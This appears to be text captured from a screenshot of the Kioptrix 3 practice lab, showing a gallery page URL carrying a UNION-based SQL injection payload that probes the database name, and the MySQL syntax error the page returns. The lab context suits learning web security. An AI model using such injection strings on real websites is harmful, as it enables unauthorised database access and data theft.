 kioptrix3.com/gallery/gallery.php?id=1 union select null,null,database(),null,null,null-- -&so
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')
order by dateuploaded desc limit 1' at line 1
gallery
Sub Galleries: